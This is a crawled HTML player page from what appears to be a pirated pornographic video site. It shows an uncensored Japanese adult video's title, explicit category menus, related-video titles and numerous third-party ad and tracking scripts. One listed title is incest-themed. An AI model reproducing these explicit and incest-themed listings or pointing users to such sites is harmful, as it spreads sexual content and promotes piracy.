

--- FILE ---
content_type: text/html
request_url: http://377pp.com/play/index64232-0-0.html
body_size: 4139
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64232;var seaplaylink="/play/index64232-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001
        </title>
        <meta name="keywords" content="【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001" />
        <meta name="description" content="【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/rfEsK3xt/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/rfEsK3xt/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/rfEsK3xt/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40981-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250318-1/0436618d20e548372c6a01128dd84d8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SSNI391隔壁住的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10207-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/6a5bdbaf4ed1bad99550a52aa47489fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                挑衅虚拟贝洛基斯真城杏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28562-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241225-1/864305eccb73ef6f0f63d3d744eae229.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYWIFE01000..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58400-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250705-1/ed30e60a691e9b17738ab56508cdd0dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-08092..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46859-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/b4d2a9cf93214e034837e495e1947431.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大叔LUCKY 新村晶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49958-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250515-1/8c5a99f6e7e354e1ac234c601b5037e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 05..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27070-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241215-1/bf868bca61ce0536b352a927874a74cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ※10#10半价！天使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36684-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250215-1/10edf9d3af2aad1903b60f62d5c46ad9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【無碼】潮吹射精飞溅中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57666-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250630-1/103f7e97a470f881422be623d2d0251e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NGOD268めちゃく..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35318-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250206-1/de0b34f8779a114594edb9dd3faa2d8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父の日にうぶな爱娘と近..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17095-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240924-1/2145cce37c3ffdb7302219b7d7ce0b75.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                072619-969无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59420-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/cde662ced24cc2f89ca54eb5802319dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-09262..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8deef388aeef48b7a7f9301d0fd68160","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>